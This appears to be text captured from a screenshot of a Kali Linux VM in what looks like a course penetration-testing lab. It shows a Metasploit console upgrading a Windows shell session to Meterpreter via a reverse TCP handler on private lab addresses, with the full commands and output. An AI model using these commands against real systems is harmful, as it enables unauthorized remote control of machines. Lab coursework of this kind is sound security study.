 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Palo Alto
Virtual Networks
CMP314 Labs
Web App Testing
Malware
Kali-Linux-2019.3-vmware
Server2
Server1
Client2
Shared VMs
Home My Computer Palo Alto Client2 Server2 Server1 Kali-Linux-2019.3-vmwar...
Activities Applications Places armitage-ArmitageMain Dec 13 10:06 1
Armitage
Armitage View Hosts Attacks Workspaces Help
post
multi
manage
shell_to_meterp
shell to
192.168.0.2
Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation.  All rights reserved. C:\Windows\system32>
Console X exploit X multi/manage/shell_to_meterpreter X
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.0.100
LHOST => 192.168.0.100
msf5 post(multi/manage/shell_to_meterpreter) > set LPORT 4433
LPORT => 4433
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > set HANDLER true
HANDLER => true
msf5 post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 2.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.0.100:4433
[*] Sending stage (180291 bytes) to 192.168.0.2
[*] Meterpreter session 2 opened (192.168.0.100:4433 -> 192.168.0.2:52102) at 2019-12-13 10:04:59 -0500
[*] Stopping exploit/multi/handler
msf5 post(multi/manage/shell_to_meterpreter) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Start
15:06
13/12/2019